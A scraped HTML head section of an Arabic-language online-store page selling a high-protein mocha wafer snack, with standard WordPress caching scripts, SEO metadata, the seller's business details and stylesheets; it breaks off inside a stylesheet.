

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://healthyuksa.com/ar/%D9%85%D9%86%D8%AA%D8%AC/dieti-snack-protein-mocha-wafer/
body_size: 82932
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="no-js">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://healthyuksa.com/xmlrpc.php">

					<script type="rocketlazyloadscript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script type="rocketlazyloadscript">
					(function(){
						var zccmpurl = new URL(document.location.href);
						var cmp_id =  zccmpurl.search.split('zc_rid=')[1];
						if (cmp_id != undefined) {
							document.cookie = 'zc_rid=' + cmp_id + ';max-age=10800;path=/';
						}
					})();
				</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://healthyuksa.com/ar/منتج/dieti-snack-protein-mocha-wafer/" />
<link rel="alternate" hreflang="en" href="https://healthyuksa.com/product/dieti-snack-protein-mocha-wafer/" />
<link rel="alternate" hreflang="x-default" href="https://healthyuksa.com/product/dieti-snack-protein-mocha-wafer/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'SAR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.7 (Yoast SEO v25.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ويفر دايتي سناك بنكهة الموكا عالي البروتين</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C600%2C700%2C800%7CRaleway%3A800%2C600%2C400%2C300%2C200%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CTajawal%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C600%2C700%2C800%7CRaleway%3A800%2C600%2C400%2C300%2C200%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CTajawal%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C600%2C700%2C800%7CRaleway%3A800%2C600%2C400%2C300%2C200%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CTajawal%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<meta name="description" content="لمحبين طعم القهوة... لا تفوتوا ويفر الموكا الكريمي المقرمش من دايتي سناك... من افضل المنتجات مبيعاً عندنا يغنيك عن الحلى وينسيك الدايت ...   مناسب مع دايت انقاص الوزن والكيتو واللايف ستايل الصحي  سناك لذيذ ويشبع وسهل تاخده معاك اي مكان  الحصة الوحدة: 1 مغلف، 195 كالوري، 15 جرام بروتين  العلبة الوحدة = 5 حصص  ويفر الموكا دايتي سناك يرضي رغبتك في أكل الحلى ويعتبر سناك عالي البروتين وينفع كفطور مع كوب قهوة الصباح اذا ماكان عندك وقت ويخليك تشبع فترة اطول ويتحكم بشهيتك للاكل..  متوفر ايضاً بنكهة الفراولة ، او الفانيليا ، او الشوكولاتة .  ليه مهم تتناول وجبات غنية بالبروتين في النظام الغذائي؟   تساعد على نزول الوزن  تحسسك بالشبع فترة اطول من باقي الوجبات  تزيد معدل الحرق في الجسم  تحافظ على الكتلة العضيلة في الجسم والحصول على جسم مشدود  تساعد على حرق الدهون  تتحكم في شهيتك للاكل  التوصيات:   لا تستخدمه كمصدر وحيد للتغذية.  تأكد من شرب الكثير من السوائل كل يوم.  89.00&nbsp;&#x631;.&#x633;" />
	<link rel="canonical" href="https://healthyuksa.com/ar/منتج/dieti-snack-protein-mocha-wafer/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="ويفر دايتي سناك بنكهة الموكا عالي البروتين" />
	<meta property="og:description" content="لمحبين طعم القهوة... لا تفوتوا ويفر الموكا الكريمي المقرمش من دايتي سناك... من افضل المنتجات مبيعاً عندنا يغنيك عن الحلى وينسيك الدايت ...   مناسب مع دايت انقاص الوزن والكيتو واللايف ستايل الصحي  سناك لذيذ ويشبع وسهل تاخده معاك اي مكان  الحصة الوحدة: 1 مغلف، 195 كالوري، 15 جرام بروتين  العلبة الوحدة = 5 حصص  ويفر الموكا دايتي سناك يرضي رغبتك في أكل الحلى ويعتبر سناك عالي البروتين وينفع كفطور مع كوب قهوة الصباح اذا ماكان عندك وقت ويخليك تشبع فترة اطول ويتحكم بشهيتك للاكل..  متوفر ايضاً بنكهة الفراولة ، او الفانيليا ، او الشوكولاتة .  ليه مهم تتناول وجبات غنية بالبروتين في النظام الغذائي؟   تساعد على نزول الوزن  تحسسك بالشبع فترة اطول من باقي الوجبات  تزيد معدل الحرق في الجسم  تحافظ على الكتلة العضيلة في الجسم والحصول على جسم مشدود  تساعد على حرق الدهون  تتحكم في شهيتك للاكل  التوصيات:   لا تستخدمه كمصدر وحيد للتغذية.  تأكد من شرب الكثير من السوائل كل يوم." />
	<meta property="og:url" content="https://healthyuksa.com/ar/منتج/dieti-snack-protein-mocha-wafer/" />
	<meta property="og:site_name" content="healthyU" />
	<meta property="article:modified_time" content="2023-07-04T13:02:45+00:00" />
	<meta property="og:image" content="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-7.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://healthyuksa.com/wp-content/uploads/2023/01/mocha-cream-flavoured-wafer.jpg" />
	<meta property="og:image:width" content="458" />
	<meta property="og:image:height" content="458" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-3.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@healthyuksa" />
	<meta name="twitter:label1" content="السعر" />
	<meta name="twitter:data1" content="89.00&nbsp;&#x631;.&#x633;" />
	<meta name="twitter:label2" content="التوفر" />
	<meta name="twitter:data2" content="متوفر في المخزون" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://healthyuksa.com/ar/منتج/dieti-snack-protein-mocha-wafer/","url":"https://healthyuksa.com/ar/منتج/dieti-snack-protein-mocha-wafer/","name":"ويفر دايتي سناك بنكهة الموكا عالي البروتين","isPartOf":{"@id":"https://healthyuksa.com/ar/#website"},"primaryImageOfPage":{"@id":"https://healthyuksa.com/ar/منتج/dieti-snack-protein-mocha-wafer/#primaryimage"},"image":{"@id":"https://healthyuksa.com/ar/منتج/dieti-snack-protein-mocha-wafer/#primaryimage"},"thumbnailUrl":"https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8.jpg","description":"لمحبين طعم القهوة... لا تفوتوا ويفر الموكا الكريمي المقرمش من دايتي سناك... من افضل المنتجات مبيعاً عندنا يغنيك عن الحلى وينسيك الدايت ... • مناسب مع دايت انقاص الوزن والكيتو واللايف ستايل الصحي • سناك لذيذ ويشبع وسهل تاخده معاك اي مكان • الحصة الوحدة: 1 مغلف، 195 كالوري، 15 جرام بروتين • العلبة الوحدة = 5 حصص ويفر الموكا دايتي سناك يرضي رغبتك في أكل الحلى ويعتبر سناك عالي البروتين وينفع كفطور مع كوب قهوة الصباح اذا ماكان عندك وقت ويخليك تشبع فترة اطول ويتحكم بشهيتك للاكل.. متوفر ايضاً بنكهة الفراولة ، او الفانيليا ، او الشوكولاتة . ليه مهم تتناول وجبات غنية بالبروتين في النظام الغذائي؟ • تساعد على نزول الوزن • تحسسك بالشبع فترة اطول من باقي الوجبات • تزيد معدل الحرق في الجسم • تحافظ على الكتلة العضيلة في الجسم والحصول على جسم مشدود • تساعد على حرق الدهون • تتحكم في شهيتك للاكل التوصيات: • لا تستخدمه كمصدر وحيد للتغذية. • تأكد من شرب الكثير من السوائل كل يوم. 89.00&nbsp;&#x631;.&#x633;","breadcrumb":{"@id":"https://healthyuksa.com/ar/منتج/dieti-snack-protein-mocha-wafer/#breadcrumb"},"inLanguage":"ar","potentialAction":{"@type":"BuyAction","target":"https://healthyuksa.com/ar/منتج/dieti-snack-protein-mocha-wafer/"}},{"@type":"ImageObject","inLanguage":"ar","@id":"https://healthyuksa.com/ar/منتج/dieti-snack-protein-mocha-wafer/#primaryimage","url":"https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8.jpg","contentUrl":"https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8.jpg","width":700,"height":800,"caption":"DIETI Snack Protein Mocha Wafer"},{"@type":"BreadcrumbList","@id":"https://healthyuksa.com/ar/منتج/dieti-snack-protein-mocha-wafer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://healthyuksa.com/ar/%d8%a7%d9%84%d8%b5%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/"},{"@type":"ListItem","position":2,"name":"تسوق","item":"https://healthyuksa.com/ar/%d9%85%d8%ad%d9%84/"},{"@type":"ListItem","position":3,"name":"ويفر دايتي سناك بنكهة الموكا عالي البروتين"}]},{"@type":"WebSite","@id":"https://healthyuksa.com/ar/#website","url":"https://healthyuksa.com/ar/","name":"healthyU","description":"Health &amp; Wellness","publisher":{"@id":"https://healthyuksa.com/ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://healthyuksa.com/ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":["Organization","Place","HealthAndBeautyBusiness"],"@id":"https://healthyuksa.com/ar/#organization","name":"Nisreen Faez Jamel Zagzoog for Development","url":"https://healthyuksa.com/ar/","logo":{"@id":"https://healthyuksa.com/ar/منتج/dieti-snack-protein-mocha-wafer/#local-main-organization-logo"},"image":{"@id":"https://healthyuksa.com/ar/منتج/dieti-snack-protein-mocha-wafer/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/healthyuksa/","https://x.com/healthyuksa","https://www.instagram.com/healthyuksa_/?hl=en"],"address":{"@id":"https://healthyuksa.com/ar/منتج/dieti-snack-protein-mocha-wafer/#local-main-place-address"},"geo":{"@type":"GeoCoordinates","latitude":"21.485811","longitude":"39.19250479999999"},"telephone":["0530926368"],"openingHoursSpecification":[],"email":"info@healthyuksa.com"},{"@type":"PostalAddress","@id":"https://healthyuksa.com/ar/منتج/dieti-snack-protein-mocha-wafer/#local-main-place-address","streetAddress":"Prince Saul Al Faisal St. Al Wateen Building. 2nd Floor, Door 7.","addressLocality":"Jeddah","postalCode":"23234","addressRegion":"Makkah","addressCountry":"SA"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://healthyuksa.com/ar/منتج/dieti-snack-protein-mocha-wafer/#local-main-organization-logo","url":"https://healthyuksa.com/wp-content/uploads/2023/07/HY-final-logo-copy-01.png","contentUrl":"https://healthyuksa.com/wp-content/uploads/2023/07/HY-final-logo-copy-01.png","width":2949,"height":948,"caption":"Nisreen Faez Jamel Zagzoog for Development"}]}</script>
	<meta property="product:price:amount" content="89.00" />
	<meta property="product:price:currency" content="SAR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<meta name="geo.placename" content="Jeddah" />
	<meta name="geo.position" content="21.485811;39.19250479999999" />
	<meta name="geo.region" content="المملكة العربية السعودية" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.tamara.co' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="healthyU &laquo; خلاصة التعليقات" href="https://healthyuksa.com/ar/comments/feed/" />
<link data-minify="1" rel='stylesheet' id='wdp_cart-summary-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='formidable-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/formidable/css/formidableforms.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766913067' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://healthyuksa.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://healthyuksa.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em 